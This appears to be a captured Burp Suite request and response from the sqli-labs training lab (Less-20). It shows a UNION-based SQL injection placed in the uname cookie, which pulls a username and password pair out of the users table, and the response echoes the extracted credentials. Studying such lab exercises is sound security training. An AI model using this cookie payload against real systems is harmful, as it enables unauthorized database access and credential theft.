 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.56.111:8001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: uname=adminwww' union select 1,2,(select concat(username,0x3a,password) from users
limit 1,1)--+; security=low; PHPSESSID=8douv6vf8e292ci6a8uhnot2e0; security_level=2
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
24
25 <center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 192.168.56.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = adminwww' union select 1,2,(select
concat(username,0x3a,password) from users limit 1,1)-- and expires: Sun 06
Nov 2022 - 07:54:26<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:Angelina:I-kill-you
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28
Search...
0 matches